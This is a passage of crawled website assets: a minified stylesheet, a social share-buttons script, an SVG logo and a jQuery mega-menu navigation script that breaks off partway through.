path{stroke:#405739!important}.article-landing-new{padding-block:112px}@media (max-width:991px){.article-landing-new{padding-block:64px}}.article-landing-new .article-list--no-tag,.article-landing-new .results-row{--bs-gutter-x:32px;--bs-gutter-y:37px}.article-landing-new .h1,.article-landing-new h1{font-weight:700!important;padding-bottom:112px}.article-landing-new__selected-items-container{display:flex;gap:24px}@media (max-width:991px){.article-landing-new__selected-items-container{flex-wrap:wrap}}.article-landing-new .dropdown-toggle{color:#1e1e1e!important}.article-landing-new .page-navigation{display:block!important}.article-landing-new .pagination{justify-content:end}@media (max-width:768px){.article-landing-new .pagination{justify-content:center}}.article-landing-new .article-landing-new__search{padding-right:40px;width:100%}@media (max-width:991px){.article-landing-new .article-landing-new__search{margin-block:10px}}.article-landing-new .refresh-button{background:none;border:none!important;cursor:pointer;padding:0!important;right:10px;top:50%;transform:translateY(-50%)}.article-landing-new .refresh-button:hover{background:none}.article-landing-new .refresh-button img{height:32px;width:32px}.article-landing-new .selected-item{align-items:center;background:#faf5f2;border-radius:4px;cursor:pointer;display:flex;font-size:14px;font-weight:700;gap:8px;padding:8px 12px 8px 16px}.article-landing-new .selected-item:hover{background-color:#f8eae1}.article-landing-new__pagination--wrapper{display:flex;font-size:14px;font-weight:400!important}.article-landing-new__pagination--wrapper strong{font-weight:400!important}.article-landing-new .form-group{margin-bottom:0}.article-landing-new .form-group button{border:1px solid #e877224d;border-radius:6px;font-weight:700;padding-block:12px;padding-inline:24px}.article-landing-new__selects{gap:24px}@media (max-width:991px){.article-landing-new__selects{gap:10px}}.article-landing-new__search{border:1px solid #e877224d;border-radius:6px;font-size:16px;padding-block:12px;padding-inline:24px;width:400px}.article-landing-new__search::-moz-placeholder{font-size:16px}.article-landing-new__search::placeholder{font-size:16px}@media (max-width:991px){.article-landing-new .bootstrap-select{width:100%!important}}.article-landing-new .card{background-color:#fcf9f7;border:none;border-radius:12px;box-shadow:none;color:#1e1e1e!important;display:grid;grid-template-rows:auto 1fr auto;height:100%;margin-bottom:37px;overflow:hidden}.article-landing-new .card .card-title{color:#000;font-family:Open Sans;font-size:24px;font-weight:700;line-height:33.6px;margin-bottom:8px!important;margin-top:0!important;text-align:left}.article-landing-new .card .card-img-top{height:154px}.article-landing-new .card .card-read-more{align-items:center;display:inline-flex;font-size:16px;font-weight:700;position:relative}.article-landing-new .card .card-read-more:after{content:"\f054";display:inline-block;font-family:Font Awesome\ 5 Free;font-size:12px!important;font-weight:900;margin-left:8px;margin-top:4px}.article-landing-new .card .card-body{display:grid;gap:10px;grid-template-rows:auto 1fr auto;padding:24px}.article-landing-new .card .card-tag{background-color:#fcf9f7e5;border-radius:4px;color:#1e1e1e;display:block;font-weight:700;left:24px;right:inherit;top:24px}.article-landing-new .card .card-snippet{-webkit-line-clamp:2;color:#292929;display:-webkit-box;font-size:16px;font-weight:500;line-height:24px;text-align:left;-webkit-box-orient:vertical;margin-bottom:0!important;overflow:hidden;text-overflow:ellipsis}.article-landing-new .card .card-date{font-size:16px;font-weight:500;letter-spacing:-.011em;line-height:24px;margin-bottom:24px!important;text-align:left}:root{--Heading1-font:700 56px/1.2 "Open Sans";--Heading2-font:700 48px/1.2 "Open Sans";--Heading3-font:700 40px/1.2 "Open Sans";--Heading4-font:700 32px/1.3 "Open Sans";--Heading5-font:700 24px/1.4 "Open Sans";--Heading6-font:700 20px/1.4 "Open Sans";--Heading-color:#1e1e1e;--TextLarge-ExtraBold:800 20px/1.5 "Open Sans";--TextLarge-Bold:700 20px/1.5 "Open Sans";--TextLarge-SemiBold:600 20px/1.5 "Open Sans";--TextLarge-Medium:500 20px/1.5 "Open Sans";--TextLarge-Normal:400 20px/1.5 "Open Sans";--TextLarge-Light:300 20px/1.5 "Open Sans";--TextMedium-ExtraBold:800 18px/1.5 "Open Sans";--TextMedium-Bold:700 18px/1.5 "Open Sans";--TextMedium-SemiBold:600 18px/1.5 "Open Sans";--TextMedium-Medium:500 18px/1.5 "Open Sans";--TextMedium-Normal:400 18px/1.5 "Open Sans";--TextMedium-Light:300 18px/1.5 "Open Sans";--TextRegular-ExtraBold:800 16px/1.5 "Open Sans";--TextRegular-Bold:700 16px/1.5 "Open Sans";--TextRegular-SemiBold:600 16px/1.5 "Open Sans";--TextRegular-Medium:500 16px/1.5 "Open Sans";--TextRegular-Normal:400 16px/1.5 "Open Sans";--TextRegular-Light:300 16px/1.5 "Open Sans";--TextSmall-ExtraBold:800 14px/1.5 "Open Sans";--TextSmall-Bold:700 14px/1.5 "Open Sans";--TextSmall-SemiBold:600 14px/1.5 "Open Sans";--TextSmall-Medium:500 14px/1.5 "Open Sans";--TextSmall-Normal:400 14px/1.5 "Open Sans";--TextSmall-Light:300 14px/1.5 "Open Sans";--TextTiny-ExtraBold:800 12px/1.5 "Open Sans";--TextTiny-Bold:700 12px/1.5 "Open Sans";--TextTiny-SemiBold:600 12px/1.5 "Open Sans";--TextTiny-Medium:500 12px/1.5 "Open Sans";--TextTiny-Normal:400 12px/1.5 "Open Sans";--TextTiny-Light:300 12px/1.5 "Open Sans"}@media (max-width:767.98px){:root{--Heading1-font:700 40px/1.2 "Open Sans";--Heading2-font:700 36px/1.2 "Open Sans";--Heading3-font:700 32px/1.2 "Open Sans";--Heading4-font:700 24px/1.4 "Open Sans";--Heading5-font:700 20px/1.4 "Open Sans";--Heading6-font:700 18px/1.4 "Open Sans"}}.h1,h1{font:var(--Heading1-font);font-weight:700!important}.h1,.h2,h1,h2{color:var(--Heading-color)}.h2,h2{font:var(--Heading2-font)}.h3,h3{font:var(--Heading3-font)}.h3,.h4,h3,h4{color:var(--Heading-color)}.h4,h4{font:var(--Heading4-font)}.h5,h5{font:var(--Heading5-font)!important}.h5,.h6,h5,h6{color:var(--Heading-color)}.h6,h6{font:var(--Heading6-font)}.text-large-extra-bold{font:var(--TextLarge-ExtraBold)}.text-large-bold{font:var(--TextLarge-Bold)}.text-large-semi-bold{font:var(--TextLarge-SemiBold)}.text-large-medium{font:var(--TextLarge-Medium)}.text-large-normal{font:var(--TextLarge-Normal)}.text-large-light{font:var(--TextLarge-Light)}.text-medium-extra-bold{font:var(--TextMedium-ExtraBold)}.text-medium-bold{font:var(--TextMedium-Bold)}.text-medium-semi-bold{font:var(--TextMedium-SemiBold)}.text-medium-medium{font:var(--TextMedium-Medium)}.text-medium-normal{font:var(--TextMedium-Normal)}.text-medium-light{font:var(--TextMedium-Light)}.text-regular-extra-bold{font:var(--TextRegular-ExtraBold)}.text-regular-bold{font:var(--TextRegular-Bold)}.text-regular-semi-bold{font:var(--TextRegular-SemiBold)}.text-regular-medium{font:var(--TextRegular-Medium)}.text-regular-normal{font:var(--TextRegular-Normal)}.text-regular-light{font:var(--TextRegular-Light)}.text-small-extra-bold{font:var(--TextSmall-ExtraBold)}.text-small-bold{font:var(--TextSmall-Bold)}.text-small-semi-bold{font:var(--TextSmall-SemiBold)}.text-small-medium{font:var(--TextSmall-Medium)}.text-small-normal{font:var(--TextSmall-Normal)}.text-small-light{font:var(--TextSmall-Light)}.text-tiny-extra-bold{font:var(--TextTiny-ExtraBold)}.text-tiny-bold{font:var(--TextTiny-Bold)}.text-tiny-semi-bold{font:var(--TextTiny-SemiBold)}.text-tiny-medium{font:var(--TextTiny-Medium)}.text-tiny-normal{font:var(--TextTiny-Normal)}.text-tiny-light{font:var(--TextTiny-Light)}body{color:#1e1e1e}@media (max-width:767.98px){.container{padding-left:24px;padding-right:24px}}.btn-accent,.btn-primary{background-color:#e87722;border:1px solid #e87722;border-radius:12px;color:#fff;font-family:Open Sans;font-size:16px;font-style:normal;font-weight:700;line-height:150%;padding:12px 24px}.btn-accent:focus,.btn-primary:focus{background-color:#e87722;border:1px solid #e87722}.btn-accent:hover,.btn-primary:hover{background-color:#ba5f1b;border-color:#e87722;color:#fff}.btn-white-bg{background-color:#fff;border:#fff;border-radius:12px;color:#000;font-family:Open Sans;font-size:16px;font-style:normal;font-weight:700;line-height:150%;padding:12px 24px}.btn-white-bg:hover{background-color:#fae4d3;border-color:#fff;color:#000}.btn-white-outline{background-color:transparent;border:1px solid #fff;border-radius:12px;color:#fff;font-family:Open Sans;font-size:16px;font-style:normal;font-weight:700;line-height:150%;padding:12px 24px}.btn-white-outline:hover{background-color:#fff;border-color:#fff;color:#000}.btn-secondary{background-color:#fff;border:1px solid #e87722;border-radius:12px;color:#e87722;font-family:Open Sans;font-size:16px;font-style:normal;font-weight:700;line-height:150%;padding:12px 24px}.btn-secondary:hover{background-color:#fae4d3;border-color:#e87722;color:#ba5f1b}.btn-white{background-color:#fff;border:1px solid #fff;border-radius:12px;color:#000;font-family:Open Sans;font-size:16px;font-style:normal;font-weight:700;line-height:150%;padding:12px 24px}.btn-white:hover{background-color:#fae4d3;border-color:#fff;color:#000}.btn-outline{background-color:#fff;border:1px solid #e87722;border-radius:12px;color:#e87722;font-family:Open Sans;font-size:16px;font-style:normal;font-weight:700;line-height:150%;padding:12px 24px}.btn-outline:hover{background-color:#fae4d3;border-color:#e87722;color:#ba5f1b}.btn-text-chev{border:1px solid transparent;border-radius:12px;font-family:Open Sans;font-size:16px;font-style:normal;font-weight:700;line-height:150%;padding:12px 24px}.btn-text-chev,.btn-text-chev:hover{background-color:transparent;color:#000}.btn-text-chev:hover{border-color:transparent}.btn-text-chev:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' fill='none'%3E%3Cpath stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m9 18 6-6-6-6'/%3E%3C/svg%3E");background-repeat:no-repeat;background-size:contain;content:"";display:inline-block;height:24px;margin-left:8px;position:absolute;width:24px}.btn-round-chev{background-color:transparent;border:1px solid #00445a;border-radius:100px;height:40px;position:relative;width:40px}.btn-round-chev:hover{background-color:transparent;border:1px solid #00445a}.btn-round-chev:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' fill='none'%3E%3Cpath stroke='%2300445a' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m9 18 6-6-6-6'/%3E%3C/svg%3E");background-repeat:no-repeat;background-size:contain;content:"";display:inline-block;height:30px;left:5px;position:absolute;top:5px;width:30px}.btn-round-chev.left-arr:after{left:3px;transform:rotate(180deg)}.btn-round-chev-orange{background-color:#e87722;border:1px solid #e87722;border-radius:100px;display:inline-block;height:24px;position:relative;width:24px}.btn-round-chev-orange:hover{background-color:#ba5f1b;border:1px solid #ba5f1b}.btn-round-chev-orange:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' fill='none'%3E%3Cpath stroke='%23FFF' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m9 18 6-6-6-6'/%3E%3C/svg%3E");background-repeat:no-repeat;background-size:contain;content:"";display:inline-block;height:20px;left:2px;position:absolute;top:1.5px;width:20px}.btn.filter-btn{background-color:#00445a;border-radius:6px;color:#fff;font:var(--TextMedium-Bold);margin-right:12px;padding:9px 18px}.btn.filter-btn.active{background-color:#00a9e0}.dark-mode .btn-round-chev{border:1px solid #fff}.dark-mode .btn-round-chev:hover{background-color:transparent;border:1px solid #fff}.dark-mode .btn-round-chev:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' fill='none'%3E%3Cpath stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m9 18 6-6-6-6'/%3E%3C/svg%3E")}@media (min-width:1400px){.container,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{max-width:1224px}}.apex-group .section{margin-bottom:0!important;margin-top:0!important;padding-bottom:40px;padding-top:40px}@media (min-width:768px){.apex-group .section{padding-bottom:112px;padding-top:112px}}.apex-group .section.background-alt{margin-bottom:0;margin-top:0;padding-bottom:40px;padding-top:40px}@media (min-width:768px){.apex-group .section.background-alt{padding-bottom:112px;padding-top:112px}}.apex-group .section.background-alt:first-child{margin-top:0}.apex-group .section.background-alt:last-child{margin-bottom:0;padding-bottom:0}.apex-group .section.background-alt+.background-alt,.apex-group .section.background-alt+.background-dark{padding-top:-40px}@media (min-width:768px){.apex-group .section.background-alt+.background-alt,.apex-group .section.background-alt+.background-dark{padding-top:-80px}}.apex-group .section.background-alt+.background-alt{padding-top:0}.apex-group .section.background-dark{margin-bottom:0;margin-top:0;padding-bottom:40px;padding-top:40px}@media (min-width:768px){.apex-group .section.background-dark{padding-bottom:112px;padding-top:112px}}.apex-group .section.background-dark:first-child{margin-top:0}.apex-group .section.background-dark:last-child{margin-bottom:0}.apex-group .section.background-dark+.background-alt,.apex-group .section.background-dark+.background-dark{margin-top:0}@media (min-width:768px){.apex-group .section.background-dark+.background-alt,.apex-group .section.background-dark+.background-dark{margin-top:0}}.apex-group .section.background-dark+.background-dark{padding-top:0}.apex-group #team-cards{padding:112px 0}.apex-group #team-cards.background-alt{background:#fcf9f7!important}.apex-group #team-cards .h2,.apex-group #team-cards h2{font:var(--Heading3-font);margin-bottom:80px!important;margin-top:0!important}.apex-group #team-cards .row.text-center{text-align:left!important}.apex-group #team-cards .teamcard .locations-image{height:80px;margin:0!important;width:80px}.apex-group #team-cards .teamcard .locations-title{font:var(--TextLarge-SemiBold);margin-top:18px}.apex-group #team-cards .teamcard .locations-job{font:var(--TextMedium-Normal)}.apex-group #team-cards .teamcard a.locations-cta{color:#1e1e1e;font-size:16px;font-style:normal;font-weight:400;line-height:150%}.apex-group .figure-img{border-radius:12px!important}.apex-group .section-double-image-promo.background-alt{background-color:#1e1e1e}

--- FILE ---
content_type: text/javascript
request_url: https://www.apexgroup.com/scripts/plugins/share-buttons.min.js
body_size: 1458
content:
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e=e||self).ShareButtons=t()}(this,function(){"use strict";var f=window,m=f.document;var e=new function(){function s(e,n){return e.replace(/\{(\d+)\}/g,function(e,t){return n[t]||e})}function u(e){return e.join(" - ")}function l(e){return encodeURIComponent(e)}this.i=function(){for(var e=m.querySelectorAll(".share-btn"),t=e.length;t--;)n(e[t])};var n=function(e){for(var t=e.querySelectorAll("a"),n=t.length;n--;)r(t[n],{id:"",url:i(e),title:c(e),desc:o(e)})},r=function(e,t){t.id=h(e,"data-id"),t.id&&a(e,"click",t)},i=function(e){return h(e,"data-url")||location.href||" "},c=function(e){return h(e,"data-title")||m.title||" "},o=function(e){var t=m.querySelector("meta[name=description]");return h(e,"data-desc")||t&&h(t,"content")||" "},a=function(e,t,n){function r(){d(n.id,n.url,n.title,n.desc)}e.addEventListener?e.addEventListener(t,r):e.attachEvent("on"+t,function(){r.call(e)})},h=function(e,t){return e.getAttribute(t)},d=function(e,t,n,r){var i=l(t),c=l(r),o=l(n),a=o||c||"";switch(e){case"fb":p(s("https://www.facebook.com/sharer/sharer.php?u={0}&quote={1}",[i,o]),n);break;case"vk":p(s("https://vk.com/share.php?url={0}&title={1}",[i,u([o,c])]),n);break;case"tw":p(s("https://twitter.com/intent/tweet?url={0}&text={1}",[i,u([o,c])]),n);break;case"tg":p(s("https://t.me/share/url?url={0}&text={1}",[i,u([o,c])]),n);break;case"pk":p(s("https://getpocket.com/edit?url={0}&title={1}",[i,u([o,c])]),n);break;case"re":p(s("https://reddit.com/submit?url={0}&title={1}",[i,o]),n);break;case"ev":p(s("https://www.evernote.com/clip.action?url={0}&t={1}",[i,o]),n);break;case"in":p(s("https://www.linkedin.com/shareArticle?mini=true&url={0}&title={1}&summary={2}&source={0}",[i,o,u([o,c])]),n);break;case"pi":p(s("https://pinterest.com/pin/create/button/?url={0}&media={0}&description={1}",[i,u([o,c])]),n);break;case"sk":p(s("https://web.skype.com/share?url={0}&source=button&text={1}",[i,u([o,c])]),n);break;case"wa":p(s("https://wa.me/?text={0}%20{1}",[u([o,c]),i]),n);break;case"ok":p(s("https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl={0}",[i]),n);break;case"tu":p(s("https://www.tumblr.com/widgets/share/tool?posttype=link&title={0}&caption={0}&content={1}&canonicalUrl={1}&shareSource=tumblr_share_button",[u([o,c]),i]),n);break;case"hn":p(s("https://news.ycombinator.com/submitlink?t={0}&u={1}",[u([o,c]),i]),n);break;case"xi":p(s("https://www.xing.com/app/user?op=share;url={0};title={1}",[i,u([o,c])]),n);break;case"mail":0<o.length&&0<c.length&&(a=u([o,c])),0<i.length&&(a=a+" / "+i),location.href=s("mailto:?subject={0}&body={1}",[o,a]);break;case"print":window.print()}},p=function(e,t){var n=void 0!==f.screenLeft?f.screenLeft:screen.left,r=void 0!==f.screenTop?f.screenTop:screen.top,i=f.innerWidth||m.documentElement.clientWidth||screen.width,c=f.innerHeight||m.documentElement.clientHeight||screen.height,n=f.open(e,"",s("resizable,toolbar=yes,location=yes,scrollbars=yes,menubar=yes,width={0},height={1},top={2},left={3}",[600,400,c/3-400/3+r,i/2-300+n]));null!==n&&n.focus&&n.focus()}};return e.i(),{update:function(){e.i()}}});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.apexgroup.com/media/l05krqrh/apex-logo.svg
body_size: 1171
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   version="1.1"
   id="svg2"
   xml:space="preserve"
   width="549.56"
   height="514.09332"
   viewBox="0 0 549.56 514.09332"
   sodipodi:docname="ApexLogo_Logo.eps"><metadata
     id="metadata8"><rdf:RDF><cc:Work
         rdf:about=""><dc:format>image/svg+xml</dc:format><dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" /></cc:Work></rdf:RDF></metadata><defs
     id="defs6" /><sodipodi:namedview
     pagecolor="#ffffff"
     bordercolor="#666666"
     borderopacity="1"
     objecttolerance="10"
     gridtolerance="10"
     guidetolerance="10"
     inkscape:pageopacity="0"
     inkscape:pageshadow="2"
     inkscape:window-width="640"
     inkscape:window-height="480"
     id="namedview4" /><g
     id="g10"
     inkscape:groupmode="layer"
     inkscape:label="ink_ext_XXXXXX"
     transform="matrix(1.3333333,0,0,-1.3333333,0,514.09333)"><g
       id="g12"
       transform="scale(0.1)"><path
         d="m 3443.2,0.0117188 h -66.19 L 3692.87,420.09 3404.99,851.801 h 149.59 l 217.39,-327.141 245.37,327.141 h 66.72 L 3802.65,477.582 4121.73,0.0117188 H 3971.6 L 3723.54,373 3443.2,0.0117188"
         style="fill:#4f4c4c;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path14" /><path
         d="m 1595.84,435.301 v -0.102 h -106.7 v 363.84 h 106.7 v -0.18 c 100.32,-1.058 181.33,-76.437 181.33,-181.129 0,-104.679 -81.01,-181.371 -181.33,-182.429 z m 63.17,414.758 -53.37,0.211 h -182.83 v -0.34 h -79.72 V 1.41016 h 146.05 V 381.121 h 156.59 l 32.26,0.129 c 130.92,0 246.67,105.73 246.67,234.398 0,128.684 -127.61,234.411 -265.65,234.411"
         style="fill:#4f4c4c;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path16" /><path
         d="M 260.668,373.09 414.375,676.309 553.918,373.09 Z M 725.621,0.0117188 H 871.152 L 470.02,871.371 H 434.551 L 0,0.0117188 H 71.5469 L 233.047,318.602 H 578.992 L 725.621,0.0117188"
         style="fill:#4f4c4c;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path18" /><path
         d="m 2979.67,796.762 v 55.039 H 2387.75 V 0.0117188 h 591.92 V 55.0391 H 2530.84 V 378.492 h 310.99 v 62.867 h -310.99 v 355.403 h 448.83"
         style="fill:#4f4c4c;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path20" /><path
         d="m 2852.59,1543.79 c 0,182.4 147.85,330.25 330.25,330.25 182.39,0 330.26,-147.85 330.26,-330.25 0,-182.4 -147.87,-330.26 -330.26,-330.26 -182.4,0 -330.25,147.86 -330.25,330.26"
         style="fill:#ef6419;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path22" /><path
         d="m 2801.88,2814.33 v 0 c -165.18,79.5 -365.38,9.4 -444.88,-155.79 l -465.63,-966.31 c -79.5,-165.17 -9.4,-365.38 155.79,-444.88 v 0 c 165.18,-79.5 365.38,-9.39 444.88,155.78 l 465.64,966.31 c 79.5,165.19 9.39,365.39 -155.8,444.89"
         style="fill:#ef6419;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path24" /><path
         d="m 2231.34,3821.57 v 0 c 162.75,-80.65 229.93,-279.8 149.28,-442.55 L 1398.6,1396.64 c -80.64,-162.76 -279.79,-229.93 -442.545,-149.29 v 0 C 793.301,1328 726.121,1527.15 806.766,1689.9 l 982.024,1982.38 c 80.65,162.76 279.79,229.93 442.55,149.29"
         style="fill:#ef6419;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path26" /></g></g></svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.apexgroup.com/scripts/refresh-mega-nav.js
body_size: 2799
content:
var gc = gc || {};
gc.setupMegaNavivation = function () {
    var $submenuAnchors = $('.js-mega-navigation-submenu');
    var $grandchildLinks = $('.mega-navigation-submenu__link');
    var $submenuColumnsAnchors = $('.js-mega-navigation-submenu-columns');
    var closeTimer = null;

    function isDesktop() {
        return window.matchMedia('(min-width: 992px)').matches;
    }

    // Centralized close function
    function closeMegaNav() {
        $('ul[data-submenu-key], ul[data-submenu-columns-key], ul[data-grandchild-key]')
            .removeClass('active').stop(true, true).hide();
        $('.grandchild-container').removeClass('active').stop(true, true).hide();
        $('.js-mega-navigation-submenu').removeClass('active').attr('aria-expanded', 'false');
        $('body').removeClass('nav-open');
        $('.js-mega-header-overlay').removeClass('show');
        $('#main-nav').removeAttr('data-level');
    }

    function scheduleClose() {
        clearTimeout(closeTimer);
        closeTimer = setTimeout(function () {
            closeMegaNav();
        }, 200);
    }

    function cancelClose() {
        clearTimeout(closeTimer);
    }

    $(document).on('mouseenter', '.mega-navigation__featured-wrapper', function () {
    });

    // Desktop hover behavior for submenu triggers
    $(document).on('mouseenter', '.js-mega-navigation-submenu', function () {
        if (!isDesktop()) return;

        cancelClose();

        const $this = $(this);
        const key = $this.data('submenu-key');
        if (!key) return;

        // Close other submenus and open this one
        $('ul[data-submenu-key]').removeClass('active').stop(true, true).hide();
        $('ul[data-submenu-key="' + key + '"]').addClass('active').stop(true, true).show();

        $('.js-mega-navigation-submenu').removeClass('active').attr('aria-expanded', 'false');
        $this.addClass('active').attr('aria-expanded', 'true');

        $('#main-nav').attr('data-level', $this.data('level') || 1);
        $('body').addClass('nav-open');
        $('.js-mega-header-overlay').addClass('show');
    });

    // Hovering nav items without submenus should close mega nav (desktop only)
    $(document).on('mouseenter', '.mega-navigation__item__link, .mega-navigation-item__wrapper', function () {
        if (!isDesktop()) return;

        const $item = $(this).closest('.mega-navigation__item');
        const hasSubmenuTrigger = $item.find('.js-mega-navigation-submenu').length > 0;

        if (!hasSubmenuTrigger) {
            closeMegaNav();
        }
    });

    // Entering the open submenu should cancel any pending close (desktop only)
    $(document).on('mouseenter', '.mega-navigation__submenu', function () {
        if (!isDesktop()) return;
        cancelClose();
    });

    // Entering grandchild containers should also cancel close (desktop only)
    $(document).on('mouseenter', '.grandchild-container', function () {
        if (!isDesktop()) return;
        cancelClose();
    });

    // Leaving the trigger should schedule close (desktop only)
    $(document).on('mouseleave', '.js-mega-navigation-submenu', function (e) {
        if (!isDesktop()) return;
        scheduleClose();
    });

    // Leaving the open submenu should always schedule close (desktop only)
    $(document).on('mouseleave', '.mega-navigation__submenu', function (e) {
        if (!isDesktop()) return;
        scheduleClose();
    });

    // Leaving grandchild containers should also schedule close (desktop only)
    $(document).on('mouseleave', '.grandchild-container', function (e) {
        if (!isDesktop()) return;
        scheduleClose();
    });

    // Mobile + Desktop click behavior for submenu anchors
    $submenuAnchors.on('click', function (e) {
        if (isDesktop()) return; // Desktop uses hover only

        e.preventDefault();

        var isActive = $(this).hasClass('active');

        $('ul[data-submenu-key][data-submenu-key!="' + $(this).data('submenu-key') + '"]').removeClass('active');
        $('ul[data-submenu-key][data-submenu-key="' + $(this).data('submenu-key') + '"]').toggleClass('active', !isActive);
        $submenuAnchors.removeClass('active');
        $(this).toggleClass('active', !isActive);

        if (isActive) {
            $('#main-nav').attr('data-level', $(this).data('level') - 1);
        } else {
            $('#main-nav').attr('data-level', $(this).data('level'));
        }

        $('body').toggleClass('nav-open', !isActive);
        $('.js-mega-header-overlay').toggleClass('show', !isActive);
    });

    // Grandchild links click behavior
    $grandchildLinks.on('click', function (e) {
        var link = $(this);
        var isActive = link.hasClass('active');
        var targetSelector = link.data('target');
        var level = 2;

        if ($(e.target).is('i')) {
            e.preventDefault();
            return;
        }

        $('ul[data-grandchild-key]').not(targetSelector).removeClass('active').slideUp();
        $('ul' + targetSelector).toggleClass('active', !isActive).slideToggle();

        $grandchildLinks.removeClass('active');
        link.toggleClass('active', !isActive);

        $('#main-nav').attr('data-level', isActive ? level - 1 : level);
    });

    // Mobile submenu wrapper click behavior
    var alreadyTriggered = false;
    $('.mega-navigation-submenu__mobile-wrap').on('click', function (e) {
        var $link = $(this).find('.mega-navigation-submenu__link');

        if ($link.hasClass('mobile-submenu-has-children')) {
            if (alreadyTriggered) return;

            alreadyTriggered = true;
            e.preventDefault();

            var $submenu = $(this).find('.mega-navigation-submenu');
            $submenu.toggleClass('active').slideToggle();

            setTimeout(function () {
                alreadyTriggered = false;
            }, 300);
        } else {
            window.location.href = $link.attr('href');
        }
    });

    // Submenu columns behavior
    $submenuColumnsAnchors.on('click', function (e) {
        e.preventDefault();

        var isActive = $(this).hasClass('active');

        $('ul[data-submenu-columns-key][data-submenu-columns-key!="' + $(this).data('submenu-columns-key') + '"]').removeClass('active');
        $('ul[data-submenu-columns-key][data-submenu-columns-key="' + $(this).data('submenu-columns-key') + '"]').toggleClass('active', !isActive);
        $submenuColumnsAnchors.removeClass('active');
        $(this).toggleClass('active', !isActive);

        if (isActive) {
            $('#main-nav').attr('data-level', $(this).data('level') - 1);
        } else {
            $('#main-nav').attr('data-level', $(this).data('level'));
        }
    });

    // Back button behavior
    var $megaNavBackAnchors = $('.js-mega-navigation-back');
    $megaNavBackAnchors.on('click', function (e) {
        e.preventDefault();

        var $currentSubmenu = $(this).closest('ul');
        $currentSubmenu.removeClass('active').slideUp();

        var parentSubmenuKey = $currentSubmenu.data('grandchild-key');
        $('ul[data-submenu-key="' + parentSubmenuKey + '"]').addClass('active').slideDown();

        $submenuAnchors.removeClass('active');
        $('.mega-navigation-submenu__link').removeClass('active');

        var currentLevel = parseInt($('#main-nav').attr('data-level'), 10);
        $('#main-nav').attr('data-level', currentLevel - 1);
    });

    // Overlay click behavior - consolidated
    $('.js-mega-header-overlay').on('click', function (e) {
        e.preventDefault();

        $('ul[data-submenu-key]').removeClass('active');
        $('ul[data-submenu-columns-key]').removeClass('active');
        $('ul[data-grandchild-key]').removeClass('active');
        $submenuAnchors.removeClass('active');
        $submenuColumnsAnchors.removeClass('active');
        $(this).removeClass('show');

        $('body').removeClass('nav-open');
        $('#main-nav').removeAttr('data-level');
    });

    // Top anchors (languages, external toggles)
    var $topAnchors = $('.js-languages-toggle, .js-external-toggle');

    $topAnchors.find('.js-dropdown').on('mouseenter', function (e) {
        e.preventDefault();
        e.stopPropagation();
    });

    $topAnchors.on('mouseenter', function () {
        $topAnchors.removeClass('active');
        $(this).addClass('active');
    });

    $topAnchors.on('mouseleave', function () {
        $(this).removeClass('active');
    });

    // Top navigation anchors
    var $topNavAnchors = $('.js-navigation-toggle');
    $topNavAnchors.each(function (index) {
        var $currAnchor = $(this);

        $currAnchor.on('mouseenter', function (e) {
            e.preventDefault();
            e.stopPropagation();

            $('.js-navigation-toggle').removeClass('active');
            $currAnchor.addClass('active');
        });

        $currAnchor.on('mouseleave', function () {
            $currAnchor.removeClass('active');
        });
    });

    // Mobile toggle behavior
    $('.js-mega-nav-toggle').on('click', function (e) {
        e.preventDefault();

        $('.js-mega-nav').toggleClass('show');
        $(this).toggleClass('collapsed');
        $('body').toggleClass('nav-open');

        $('ul[data-submenu-key]').removeClass('active');
        $('ul[data-submenu-columns-key]').removeClass('active');
        $submenuAnchors.removeClass('active');
        $submenuColumnsAnchors.removeClass('active');

        $('#main-nav').removeAttr('data-level');
        $('.js-mega-header-overlay').toggleClass('show');
    });

    // Search click behavior
    $('.js-navbar-search').on('click', function (e) {
        e.preventDefault();

        $('body').removeClass('nav-open');
        $('ul[data-submenu-key]').removeClass('active');
        $('ul[data-submenu-columns-key]').removeClass('active');
        $submenuAnchors.removeClass('active');
        $submenuColumnsAnchors.removeClass('active');

        $('#main-nav').removeAttr('data-level');
        $('.js-mega-header-overlay').removeClass('show');
    });

    // Set CSS variable for header offset
    $('body')[0].style.setProperty("--header-drop-offset",
        $('.js-header').outerHeight() + $('.js-mega-nav').outerHeight() + "px");

    // Fix for pseudo-element blocking mouseleave - disable pointer events on ::after
    var style = document.createElement('style');
    style.textContent = '.mega-navigation__submenu::after { pointer-events: none !important; }';
    document.head.appendChild(style);
};

$(document).ready(function () {
    let initialized = false;
    let lastActiveLink = null;

    function initializeMegaNavigation() {
        $('.grandchild-container').hide();

        // Desktop hover behavior for submenu links
        $('.mega-navigation-submenu__link').hover(
            function () {
